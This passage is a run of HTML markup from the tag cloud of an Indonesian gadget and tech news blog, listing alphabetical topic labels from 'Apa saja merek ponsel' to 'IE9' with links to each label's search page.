<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20merek%20ponsel%20yang%20populer%20saat%20ini%3F'>Apa saja merek ponsel yang populer saat ini?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20yang%20membuat%20iPhone%2015%20menjadi%20pilihan%20yang%20baik'>Apa yang membuat iPhone 15 menjadi pilihan yang baik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi'>Aplikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Cortana%20di%20Windows%2011'>Aplikasi Cortana di Windows 11</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aplikasi%20Scam%20Raup%20Rp%205'>Aplikasi Scam Raup Rp 5</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apple'>Apple</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apps'>Apps</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Arc'>Arc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ARF-DIREx'>ARF-DIREx</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aruba%20Gandeng%20Microsoft'>Aruba Gandeng Microsoft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aset'>Aset</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Asus'>Asus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Awan'>Awan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Axesstel'>Axesstel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/axiata%20xl'>axiata xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AXIS'>AXIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bada'>Bada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagaimana%20cara%20memilih%20ponsel%20yang%20tepat%3F'>Bagaimana cara memilih ponsel yang tepat?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bagi'>Bagi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bahasa'>Bahasa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bakal%20Pakai%20Kamera%2048%20MP'>Bakal Pakai Kamera 48 MP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bandung'>Bandung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bank'>Bank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banking'>Banking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Banyak%20Bonus%20Menarik'>Banyak Bonus Menarik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Barang'>Barang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Baterai'>Baterai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Benda%20Bersejarah'>Bawa Benda Bersejarah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bawa%20Kamera%20108%20MP%20Harga%20Terjangkau'>Bawa Kamera 108 MP Harga Terjangkau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bayi'>Bayi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BBM'>BBM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bekas'>Bekas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Belum'>Belum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Benar-benar'>Benar-benar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BenQ-Siemens'>BenQ-Siemens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Beraksi'>Beraksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berambisi'>Berambisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berbagai%20Wallpaper%20HD%20Garena%20Call%20of%20Duty%3A%20Mobile'>Berbagai Wallpaper HD Garena Call of Duty: Mobile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berdoa'>Berdoa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berenang'>Berenang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berencana'>Berencana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berhadiah'>Berhadiah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Berita'>Berita</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersabar'>Bersabar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersama'>Bersama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersarang'>Bersarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bersinergi'>Bersinergi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bing'>Bing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bioware'>Bioware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bird'>Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bisnis'>Bisnis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BlackBerry'>BlackBerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blokir'>Blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Blue%20Ocean'>Blue Ocean</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bola'>Bola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Booth'>Booth</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bos%20Xiaomi%20Ucapkan%20Salam%20Perpisahan'>Bos Xiaomi Ucapkan Salam Perpisahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broadband'>Broadband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Broom'>Broom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Browser'>Browser</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/bug'>bug</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bukti%20Manusia%20Pernah%20Disapu%20Terjangan%20Asteroid'>Bukti Manusia Pernah Disapu Terjangan Asteroid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Bumi%20Ada%20Penyok%20Akibat%20Lubang%20di%20Samudra%20Hindia'>Bumi Ada Penyok Akibat Lubang di Samudra Hindia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Buruh%20Pabrik%20iPhone%20Dirayu%20Bonus%20Rp%2014%20Juta'>Buruh Pabrik iPhone Dirayu Bonus Rp 14 Juta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Butir'>Butir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cable%20Finder'>Cable Finder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canggih'>Canggih</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Canon'>Canon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cashback'>Cashback</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/celah%20keamanan'>celah keamanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Center'>Center</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Charger'>Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/cheat'>cheat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cheetah'>Cheetah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/China'>China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chip'>Chip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Chrome'>Chrome</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ciptakan'>Ciptakan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/City'>City</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Clinic'>Clinic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Coaching'>Coaching</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Consumer'>Consumer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Converter'>Converter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corby%20II'>Corby II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Corsair'>Corsair</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cosplay'>Cosplay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/crew%20dragon'>crew dragon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber'>Cyber</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyber%20Life'>Cyber Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Cyberlife'>Cyberlife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dahsyatnya'>Dahsyatnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Baterai%205.000%20mAh'>dan Baterai 5.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dan%20Kecerdasan%20Buatan'>dan Kecerdasan Buatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dana'>Dana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dell'>Dell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Desktop'>Desktop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Developer'>Developer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diakusisi'>Diakusisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diancam'>Diancam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dibanderol'>Dibanderol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diciduk'>Diciduk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Didenda'>Didenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Difinalisasi'>Difinalisasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Digital'>Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Diguncang'>Diguncang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/dilan'>dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Distributor'>Distributor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditemukan%20Ikan%20Aneh%20dengan%20Deretan%20Gigi%20Seperti%20Manusia'>Ditemukan Ikan Aneh dengan Deretan Gigi Seperti Manusia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ditutup'>Ditutup</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/DivX'>DivX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Djarum'>Djarum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dorong%20Kesehatan%20Digital'>Dorong Kesehatan Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone'>drone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/drone%20facebook'>drone facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Duet'>Duet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Dunia'>Dunia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/eBook'>eBook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ECS'>ECS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Edukasi'>Edukasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EeePad'>EeePad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Elektronika'>Elektronika</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Email'>Email</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Enduro'>Enduro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/energizer%20power%20max%20p18k%20pop'>energizer power max p18k pop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Era'>Era</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ericsson'>Ericsson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/EVDO'>EVDO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Evolusi'>Evolusi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Explorer'>Explorer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Extreme'>Extreme</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook'>Facebook</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Facebook%20dan%20Google%20Bagikan%20Duit%20Miliaran%20ke%20Warga'>Facebook dan Google Bagikan Duit Miliaran ke Warga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/facebook%20messenger'>facebook messenger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fastel'>Fastel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Features'>Features</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fenomena%20Aneh%20Moncong%20Aligator%20Bermunculan%20dari%20Lapisan%20Es'>Fenomena Aneh Moncong Aligator Bermunculan dari Lapisan Es</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Film'>Film</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan'>film dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/film%20dilan%201991'>film dilan 1991</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Final%20Fantasy%20VII%20Remake%20Part%202%20Tak%20Dibuat%20Nomura'>Final Fantasy VII Remake Part 2 Tak Dibuat Nomura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fintech'>fintech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Firefox'>Firefox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fitur%20hibernate%20adalah%20mode%20hemat%20daya%20yang%20dirancang%20terutama%20untuk%20laptop'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/fitur%20whatsapp'>fitur whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Flexi'>Flexi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foam%207'>Foam 7</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Football'>Football</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forex'>Forex</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Forum'>Forum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto'>Foto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Foto%20Mars%20Resolusi%20Tinggi%20Jepretan%20Wahana%20China'>Foto Mars Resolusi Tinggi Jepretan Wahana China</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fotografer%20Profesional%20Bongkar%20Rahasia%20Kamera%20Selfie%20vivo%20v19'>Fotografer Profesional Bongkar Rahasia Kamera Selfie vivo v19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fouraquare'>Fouraquare</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekuensi'>Frekuensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Frekwensi'>Frekwensi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fujitsu'>Fujitsu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Fundamental'>Fundamental</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy'>Galaxy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a'>galaxy a</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a10'>galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a20'>galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20a50'>galaxy a50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20fold'>galaxy fold</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20j'>galaxy j</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Galaxy%20M31%20Usung%20Kamera%2064%20MP%20dan%20Baterai%206.000%20mAh'>Galaxy M31 Usung Kamera 64 MP dan Baterai 6.000 mAh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10'>galaxy s10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%205g'>galaxy s10 5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/galaxy%20s10%20plus'>galaxy s10 plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GalaxyMan'>GalaxyMan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gambar'>Gambar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Game'>Game</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20dilan'>game dilan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/game%20pubg'>game pubg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games'>Games</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Games%20News'>Games News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Garam'>Garam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gbwhatsapp'>gbwhatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Geminoid'>Geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gempa'>Gempa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Global'>Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gmail'>Gmail</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GNU%20Linux'>GNU Linux</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Google%20Razia%20VPN%20Penyebar%20Malware%20Perbankan%20di%20Play%20Store'>Google Razia VPN Penyebar Malware Perbankan di Play Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GoogleEarth%20Win%20Plus%205.0.11729.1014'>GoogleEarth Win Plus 5.0.11729.1014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/gopay'>gopay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grab'>grab</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grabthinkubator'>grabthinkubator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gratis'>Gratis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/grup%20whatsapp'>grup whatsapp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/GSM%203G'>GSM 3G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gucci'>Gucci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Gulingkan'>Gulingkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Guru'>Guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hadirkan%20Solusi%20Transformasi%20Digital'>Hadirkan Solusi Transformasi Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a10'>harga galaxy a10</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20galaxy%20a20'>harga galaxy a20</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20honor%2010%20lite'>harga honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/harga%20xiaomi%20mi%209'>harga xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Harus'>Harus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Heboh'>Heboh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Helikopter%20NASA%20Akan%20Terbang%20di%20Mars'>Helikopter NASA Akan Terbang di Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hidrogen'>Hidrogen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hijau'>Hijau</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitachi'>Hitachi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hitung-hitung%20Biaya%20Buat%20yang%20Mau%20Tinggal%20di%20Bulan'>Hitung-hitung Biaya Buat yang Mau Tinggal di Bulan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hoax'>Hoax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hobi'>Hobi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor'>honor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/honor%2010%20lite'>honor 10 lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HP'>HP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTC%20Desire'>HTC Desire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/HTTPS'>HTTPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Hujan%20Nuklir'>Hujan Nuklir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ICT%20Fund'>ICT Fund</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/IE9'>IE9</a>
</span>
<span class='label-size label-size-1'>
